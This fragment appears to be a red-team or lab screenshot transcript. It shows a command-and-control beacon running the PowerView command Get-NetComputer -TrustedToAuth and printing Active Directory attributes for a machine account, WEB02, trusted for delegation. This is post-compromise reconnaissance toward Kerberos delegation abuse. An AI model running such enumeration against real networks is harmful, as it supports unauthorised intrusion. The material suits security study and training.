 beacon> powershell Get-NetComputer -TrustedToAuth
[*] Tasked beacon to run: Get-NetComputer -TrustedToAuth
[+] host called home, sent: 365 bytes
[+] received output:
#< CLIXML
logoncount : 94
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=WEB02,OU=Web Server,DC=white-bird,DC=local
objectclass : {top, person, organizationalPerson, user...}
badpwdcount : 0
lastlogontimestamp : 4/12/2023 3:31:24 PM
objectsid : S-1-5-21-2387957962-993181570-3566323574-1104
samaccountname : WEB02$
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
countrycode : 0
cn : WEB02
accountexpires : NEVER
whenchanged : 4/12/2023 10:31:24 PM
instancetype : 4
usncreated : 16411
objectguid : ba012fac-9ce9-481f-9064-0b95d9ca89e9